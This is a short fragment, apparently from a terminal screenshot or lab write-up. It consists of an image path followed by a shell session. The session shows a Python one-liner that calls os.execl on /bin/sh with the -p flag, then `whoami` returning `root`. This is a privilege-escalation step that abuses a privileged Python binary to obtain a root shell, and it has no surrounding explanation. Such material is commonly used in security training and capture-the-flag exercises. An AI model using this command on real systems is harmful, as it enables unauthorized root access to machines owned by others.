 $ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# whoami
whoami
root
#